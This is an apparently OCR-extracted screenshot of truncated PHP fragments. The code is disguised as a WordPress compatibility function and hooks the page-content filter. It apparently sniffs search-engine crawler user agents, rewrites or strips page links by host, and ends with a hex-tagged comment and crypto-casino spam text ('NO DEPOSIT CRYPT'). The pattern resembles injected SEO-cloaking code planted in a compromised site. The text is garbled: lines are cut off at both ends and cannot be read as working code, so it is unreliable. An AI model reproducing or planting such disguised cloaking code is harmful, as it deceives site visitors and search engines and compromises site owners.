
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
NO DEPOSIT CRYPT
2026